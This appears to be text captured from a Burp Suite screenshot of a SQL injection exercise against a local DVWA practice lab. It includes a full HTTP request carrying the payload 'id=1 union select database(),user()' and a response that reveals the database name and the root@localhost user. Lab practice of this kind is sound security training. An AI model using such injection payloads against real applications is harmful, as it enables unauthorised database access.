 Burp 项目 测试器 重发器 窗口 帮助
拖拽上
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://localhost
请求
Raw Params Headers Hex
1 POST /dvwa-master/dvwa-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa-master/dvwa-master/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: security=medium; PHPSESSID=fsjto7ja4dg3n91cctqgl40kr0
18 Connection: close
19
20 id=1 union select database(),user()&Submit=Submit
Search... 没有匹配 \n Pretty
完成
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select database(),user()
First name: admin
Surname: admin
ID: 1 union select database(),user()
First name: dvwa
Surname: root@localhost
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4,852字节 | 9毫秒